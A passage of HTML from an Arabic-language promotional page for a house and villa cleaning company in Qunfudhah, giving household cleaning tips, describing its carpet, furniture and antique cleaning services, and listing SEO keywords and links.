&#1575;&#1604;&#1605;&#1582;&#1589;&#1589; &#1604;&#1584;&#1604;&#1603; &#1548; &#1608;&#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1585;&#1603;&#1586;&#1609; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1603;&#1585; &#1608;&#1575;&#1604;&#1585;&#1610;&#1605;&#1608;&#1578; &#1603;&#1606;&#1578;&#1585;&#1608;&#1604; &#1548; &#1605;&#1602;&#1575;&#1576;&#1590; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577;.</span></li>
</ul>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1548; &#1610;&#1605;&#1603;&#1606;&#1603; &#1605;&#1587;&#1581; &#1571;&#1608; &#1581;&#1603; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1581;&#1587;&#1576; &#1575;&#1604;&#1581;&#1575;&#1580;&#1577; &#1608;&#1610;&#1601;&#1590;&#1604; &#1593;&#1583;&#1605; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1605;&#1587;&#1575;&#1581;&#1575;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1593;&#1604;&#1609; &#1575;&#1604;&#1571;&#1602;&#1604; &#1593;&#1606;&#1583; &#1575;&#1604;&#1571;&#1585;&#1603;&#1575;&#1606;. </strong></span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1576;&#1604; &#1610;&#1601;&#1590;&#1604; &#1575;&#1604;&#1573;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1575;&#1604;&#1601;&#1585;&#1588; &#1575;&#1604;&#1589;&#1594;&#1610;&#1585;&#1577; &#1608;&#1575;&#1604;&#1606;&#1586;&#1608;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1585;&#1603;&#1576;&#1577; &#1608;&#1575;&#1604;&#1610;&#1583;&#1610;&#1606; &#1604;&#1604;&#1608;&#1589;&#1608;&#1604; &#1576;&#1603;&#1601;&#1575;&#1569;&#1577; &#1571;&#1603;&#1576;&#1585; &#1573;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1575;&#1591;&#1602; &#1575;&#1604;&#1590;&#1610;&#1602;&#1577; &#1608;&#1575;&#1604;&#1594;&#1610;&#1585; &#1592;&#1575;&#1607;&#1585;&#1577;.</strong></span></p>
<p><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1548; &#1602;&#1608;&#1605;&#1609; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1608;&#1575;&#1604;&#1605;&#1585;&#1610;&#1575;&#1578; &#1576;&#1575;&#1605;&#1610;&#1575;&#1607; &#1575;&#1604;&#1606;&#1592;&#1610;&#1601;&#1577; &#1548; &#1579;&#1605; &#1602;&#1608;&#1605;&#1609; &#1576;&#1575;&#1604;&#1578;&#1580;&#1601;&#1610;&#1601; &#1576;&#1608;&#1585;&#1602; &#1580;&#1585;&#1575;&#1574;&#1591; &#1548; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1602;&#1608;&#1605;&#1609; &#1576;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;.</strong></span></p>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1588;&#1593;&#1608;&#1585; &#1576;&#1575;&#1604;&#1605;&#1587;&#1574;&#1608;&#1604;&#1577; &#1548; &#1575;&#1609; &#1575;&#1606; &#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1576;&#1610;&#1578; &#1578;&#1593;&#1578;&#1576;&#1585; &#1605;&#1587;&#1572;&#1608;&#1604;&#1610;&#1577; &#1603;&#1604; &#1588;&#1582;&#1589; &#1605;&#1608;&#1580;&#1608;&#1583; &#1583;&#1575;&#1582;&#1604; &#1601;&#1604;&#1604; &#1548; &#1601;&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1594;&#1610;&#1585; &#1579;&#1602;&#1575;&#1601;&#1577; &#1575;&#1606; &#1575;&#1604;&#1576;&#1610;&#1578; &#1575;&#1608; &#1601;&#1604;&#1604; &#1605;&#1587;&#1572;&#1604;&#1610;&#1577; &#1575;&#1604;&#1605;&#1585;&#1575;&#1577; &#1601;&#1602;&#1591; &#1576;&#1604; &#1607;&#1608; &#1605;&#1587;&#1574;&#1608;&#1604;&#1610;&#1577; &#1603;&#1604; &#1601;&#1585;&#1583; &#1601;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;</span></li>
<li><span style="color: #000000;">&#1610;&#1580;&#1576; &#1578;&#1582;&#1589;&#1610;&#1589; &#1605;&#1603;&#1575;&#1606; &#1610;&#1604;&#1593;&#1576; &#1601;&#1610;&#1577; &#1575;&#1604;&#1575;&#1591;&#1601;&#1575;&#1604; &#1548; &#1608;&#1575;&#1604;&#1578;&#1588;&#1583;&#1610;&#1583; &#1593;&#1604;&#1609; &#1575;&#1606;&#1577; &#1575;&#1584;&#1575; &#1575;&#1585;&#1583; &#1575;&#1609; &#1591;&#1601;&#1604; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1601;&#1604;&#1604; &#1575;&#1606; &#1610;&#1604;&#1593;&#1576; &#1548; &#1576;&#1575;&#1604;&#1593;&#1575;&#1576;&#1577; &#1601;&#1610;&#1603;&#1608;&#1606; &#1583;&#1575;&#1582;&#1604; &#1607;&#1584;&#1577; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1601;&#1602;&#1591; &#1548; &#1608;&#1607;&#1609; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1604;&#1575;&#1604;&#1593;&#1575;&#1576;.</span></li>
<li><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1601;&#1578;&#1581; &#1575;&#1604;&#1588;&#1575;&#1576;&#1610;&#1603; &#1604;&#1578;&#1607;&#1608;&#1610;&#1577; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1608;&#1604;&#1590;&#1605;&#1575;&#1606; &#1583;&#1582;&#1608;&#1604; &#1575;&#1588;&#1593;&#1577; &#1575;&#1604;&#1588;&#1605;&#1587; &#1575;&#1604;&#1606;&#1575;&#1601;&#1593;&#1577; &#1601;&#1609; &#1601;&#1578;&#1585;&#1577; &#1575;&#1604;&#1589;&#1576;&#1575;&#1581; &#1575;&#1608; &#1601;&#1609; &#1601;&#1578;&#1585;&#1577; &#1575;&#1604;&#1594;&#1585;&#1608;&#1576;</span></li>
<li><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1608;&#1593;&#1610;&#1577; &#1604;&#1575;&#1601;&#1585;&#1575;&#1583; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1548; &#1576;&#1593;&#1583;&#1605; &#1575;&#1604;&#1580;&#1604;&#1608;&#1587; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1604;&#1590;&#1610;&#1608;&#1601; &#1581;&#1578;&#1609; &#1606;&#1590;&#1605;&#1606; &#1606;&#1592;&#1575;&#1601;&#1578;&#1607;&#1575; &#1583;&#1575;&#1574;&#1605;&#1575;</span></li>
<li><span style="color: #000000;">&#1593;&#1606;&#1583; &#1575;&#1604;&#1575;&#1587;&#1578;&#1610;&#1602;&#1575;&#1592; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1585;&#1578;&#1610;&#1576; &#1575;&#1604;&#1594;&#1585;&#1601; &#1608;&#1575;&#1604;&#1587;&#1585;&#1610;&#1585; &#1576;&#1593;&#1583; &#1575;&#1604;&#1575;&#1587;&#1610;&#1602;&#1575;&#1592; &#1605;&#1606; &#1575;&#1604;&#1606;&#1608;&#1605; &#1605;&#1576;&#1575;&#1588;&#1585;&#1577; &#1548; &#1608;&#1575;&#1604;&#1578;&#1588;&#1583;&#1610;&#1583; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1591;&#1601;&#1575;&#1604; &#1581;&#1578;&#1609; &#1578;&#1589;&#1576;&#1581; &#1593;&#1575;&#1583;&#1577; &#1593;&#1606;&#1583;&#1607;&#1605;</span></li>
<li><span style="color: #000000;">&#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1591;&#1585;&#1575;&#1578; &#1575;&#1604;&#1602;&#1608;&#1610;&#1577; &#1608;&#1575;&#1604;&#1575;&#1605;&#1606;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577;</span></li>
<li><span style="color: #000000;"> &#1608;&#1590;&#1593; &#1587;&#1604;&#1575;&#1578; &#1605;&#1607;&#1605;&#1604;&#1575;&#1578; &#1601;&#1609; &#1575;&#1605;&#1575;&#1603;&#1606; &#1605;&#1578;&#1601;&#1585;&#1602;&#1577; &#1605;&#1606; &#1601;&#1604;&#1604; &#1548; &#1608;&#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1585;&#1605;&#1609; &#1575;&#1604;&#1606;&#1601;&#1610;&#1575;&#1578; &#1575;&#1608;&#1604; &#1576;&#1575;&#1608;&#1604; &#1582;&#1575;&#1585;&#1580; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;</span></li>
<li><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1608;&#1590;&#1593; &#1582;&#1591;&#1577; &#1610;&#1608;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1548; &#1608;&#1575;&#1582;&#1585; &#1575;&#1587;&#1576;&#1608;&#1593;&#1610;&#1577; &#1548; &#1608;&#1575;&#1582;&#1585;&#1609; &#1588;&#1607;&#1585;&#1610;&#1577; &#1608;&#1575;&#1604;&#1575;&#1578;&#1586;&#1575;&#1605; &#1576;&#1607;&#1575; &#1593;&#1604;&#1609; &#1602;&#1583;&#1585; &#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;</span></li>
<li><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1606;&#1575;&#1608;&#1604; &#1575;&#1604;&#1591;&#1593;&#1575;&#1605; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1604;&#1575;&#1603;&#1604; &#1608;&#1593;&#1583;&#1605; &#1575;&#1604;&#1575;&#1603;&#1604; &#1601;&#1609; &#1575;&#1609; &#1605;&#1603;&#1575;&#1606;</span></li>
<li><span style="color: #000000;"> &#1593;&#1608;&#1583;&#1609; &#1575;&#1576;&#1606;&#1575;&#1574;&#1603; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1588;&#1582;&#1589;&#1610;&#1577; &#1601;&#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1610;&#1605;&#1575;&#1606;</span></li>
</ul>
<p style="text-align: right;"><span style="color: #000000;"><strong><a style="color: #000000;" href="https://%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.com/sa/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%81%d9%84%d9%84-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" target="_blank" rel="noopener">&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1604;&#1604; &#1608;&#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</a></strong></span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1603;&#1604;&#1605;&#1575;&#1578; &#1605;&#1601;&#1578;&#1575;&#1581;&#1610;&#1577; :- &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1604;&#1589;&#1601;&#1585;&#1575;&#1578; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1608;&#1602;&#1589;&#1608;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1610;&#1608;&#1578; &#1608;&#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></p>
<p style="text-align: right;"><span id="i-53"><span style="color: #000000;"><strong><span id="trf_ly_khtwat_tnzyf_almnazl_walshqq_dakhl_mhafzt_alryad">&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1582;&#1591;&#1608;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1583;&#1575;&#1582;&#1604; &#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1567;</span></strong></span></span></p>
<h4 style="text-align: right;"><span id="i-21"><span id="i-54" style="color: #ff0000;">&#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1604;&#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1605;&#1578;&#1576;&#1593;&#1577; &#1605;&#1606; &#1602;&#1576;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1601;&#1590;&#1604; <strong><a style="color: #ff0000;" href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/sa" target="_blank" rel="noopener">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; </a></strong><a style="color: #ff0000;" href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/sa" target="_blank" rel="noopener">&#1605;&#1606;&#1575;&#1586;&#1604; </a><strong><a style="color: #ff0000;" href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/sa" target="_blank" rel="noopener">&#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</a></strong> &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></span></h4>
<p style="text-align: right;"><span id="i-54"> <strong><span style="color: #000000;"> &#1602;&#1576;&#1604; &#1575;&#1606; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1575;&#1604;&#1582;&#1591;&#1608;&#1575;&#1578; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1578;&#1601;&#1602; &#1575;&#1606;&#1606;&#1575; &#1587;&#1608;&#1601; &#1606;&#1608;&#1590;&#1593; &#1575;&#1604;&#1582;&#1608;&#1591; &#1575;&#1604;&#1593;&#1585;&#1610;&#1590;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1588;&#1578;&#1585;&#1603; &#1576;&#1607;&#1575; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1578;&#1609; &#1604;&#1575; &#1594;&#1606;&#1609; &#1593;&#1606;&#1607;&#1575; &#1601;&#1609; &#1575;&#1609; &#1605;&#1606;&#1586;&#1604; &#1608;&#1604;&#1603;&#1606; &#1548; &#1578;&#1593;&#1605;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1593;&#1604;&#1609; &#1603;&#1604; &#1606;&#1586;&#1604; &#1593;&#1604;&#1609; &#1581;&#1583;&#1577; &#1581;&#1610;&#1579; &#1578;&#1608;&#1590;&#1593; &#1582;&#1591;&#1577; &#1583;&#1602;&#1610;&#1602;&#1577; &#1608;&#1588;&#1575;&#1605;&#1604;&#1577; &#1582;&#1575;&#1589;&#1577; &#1576;&#1603;&#1604; &#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1588;&#1602;&#1577; &#1593;&#1604;&#1609; &#1581;&#1587;&#1576; &#1575;&#1604;&#1592;&#1585;&#1608;&#1601; &#1608;&#1575;&#1604;&#1608;&#1602;&#1578; &#1608;&#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;&#1610;&#1575;&#1578; &#1608;&#1605;&#1587;&#1575;&#1581;&#1575;&#1578; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; .</span></strong></span></p>
<p style="text-align: right;"><span id="i-55"><span style="color: #000000;">&#1601;&#1609; &#1575;&#1604;&#1576;&#1583;&#1575;&#1610;&#1577; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1602;&#1587;&#1610;&#1605; &#1575;&#1604;&#1593;&#1605;&#1604; &#1576;&#1610;&#1606; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &#1575;&#1604;&#1602;&#1575;&#1574;&#1583; &#1576;&#1593;&#1583; &#1575;&#1606; &#1606;&#1602;&#1608;&#1605; &#1576;&#1580;&#1605;&#1593; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1575;&#1604;&#1605;&#1593;&#1606;&#1610; &#1576;&#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1548; &#1581;&#1610;&#1579; &#1575;&#1606;&#1577; &#1610;&#1608;&#1580;&#1583; &#1605;&#1578;&#1582;&#1589;&#1589;&#1610;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1608;&#1575;&#1582;&#1585;&#1610;&#1606; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1589;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1575;&#1578;&#1606;&#1585;&#1610;&#1607;&#1575; &#1548; &#1608;&#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1610;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1575;&#1604;&#1582; ..</span></span></p>
<p style="text-align: right;"><strong><span id="i-56"><span style="color: #000000;">&#1578;&#1576;&#1583;&#1575; &#1603;&#1604; &#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1601;&#1609; &#1575;&#1604;&#1576;&#1583;&#1569; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1575;&#1604;&#1578;&#1575;&#1604;&#1609;:</span></span></strong></p>
<ul style="text-align: right;">
<li style="text-align: right;"><span id="i-57"><span style="color: #000000;">&#1576;&#1575;&#1604;&#1606;&#1587;&#1576;&#1577; &#1604;&#1604;&#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1575;&#1604;&#1602;&#1575;&#1574;&#1605;&#1577; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1601;&#1575;&#1606;&#1606;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1581;&#1583;&#1610;&#1579;&#1577; &#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1606; &#1578;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576; &#1608;&#1575;&#1604;&#1602;&#1583;&#1610;&#1605;&#1577; &#1576;&#1603;&#1604; &#1587;&#1607;&#1608;&#1604;&#1577; &#1548; &#1576;&#1604; &#1608;&#1578;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1606; &#1578;&#1585;&#1580;&#1593; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1607;&#1575; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1548; &#1608;&#1591;&#1576;&#1593;&#1575; &#1604;&#1583;&#1610;&#1606;&#1575; &#1605;&#1606; &#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;&#1610;&#1577; &#1605;&#1575; &#1610;&#1580;&#1593;&#1604;&#1606;&#1575; &#1606;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1604;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593; &#1603;&#1604; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1587;&#1608;&#1575;&#1569; &#1603;&#1575;&#1606;&#1578; &#1605;&#1589;&#1606;&#1608;&#1593;&#1607; &#1605;&#1606; &#1575;&#1604;&#1580;&#1604;&#1583; &#1575;&#1604;&#1591;&#1576;&#1610;&#1593;&#1609; &#1548; &#1571;&#1608; &#1575;&#1604;&#1588;&#1605;&#1608;&#1575;&#1607; &#1548;&#1575;&#1608; &#1581;&#1578;&#1609; &#1575;&#1606; &#1603;&#1575;&#1606;&#1578; &#1605;&#1589;&#1606;&#1608;&#1593;&#1607; &#1605;&#1606; &#1575;&#1604;&#1602;&#1591;&#1606; &#1571;&#1608; &#1575;&#1604;&#1581;&#1585;&#1610;&#1585; &#1548; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1548; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1578;&#1604; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1576;&#1591;&#1585;&#1610;&#1602;&#1577; &#1601;&#1593;&#1575;&#1604;&#1577; &#1608;&#1569;&#1575;&#1605;&#1606;&#1577; &#1548; &#1608;&#1591;&#1576;&#1593;&#1575; &#1606;&#1581;&#1606; &#1603;&#1588;&#1585;&#1603;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1605;&#1608;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1569;&#1575;&#1605;&#1606;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577; &#1608;&#1605;&#1593;&#1578;&#1585;&#1601; &#1576;&#1607;&#1575; &#1605;&#1606; &#1608;&#1586;&#1575;&#1585;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="i-58"><span style="color: #000000;">&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1581;&#1601; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1610;&#1603;&#1575;&#1578; &#1548; &#1581;&#1610;&#1579; &#1571;&#1606;&#1606;&#1575; &#1606;&#1608;&#1604;&#1609; &#1607;&#1584;&#1577; &#1575;&#1604;&#1602;&#1591;&#1593; &#1575;&#1604;&#1579;&#1605;&#1610;&#1606;&#1577; &#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1594; &#1608;&#1582;&#1575;&#1589; &#1548; &#1606;&#1592;&#1585;&#1575; &#1604;&#1605;&#1575; &#1578;&#1581;&#1578;&#1608;&#1610;&#1577; &#1605;&#1606; &#1602;&#1610;&#1605;&#1577; &#1593;&#1575;&#1604;&#1610;&#1577; &#1580;&#1583;&#1575; &#1548; &#1601;&#1606;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593;&#1607;&#1575; &#1576;&#1581;&#1585;&#1601;&#1610;&#1577; &#1608;&#1576;&#1581;&#1585;&#1589; &#1588;&#1583;&#1610;&#1583; &#1548; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1548; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593;&#1607;&#1575; &#1610;&#1583;&#1608;&#1610;&#1575; &#1591;&#1576;&#1593;&#1575; &#1548; &#1579;&#1608;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; &#1608;&#1585;&#1589;&#1607;&#1575; &#1576;&#1593;&#1606;&#1575;&#1610;&#1577; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1607;&#1575; &#1605;&#1578;&#1605;&#1610;&#1586;&#1608;&#1606; &#1604;&#1575;&#1606;&#1606;&#1575; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1581;&#1601; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1610;&#1603;&#1575;&#1578; .</span></span></li>
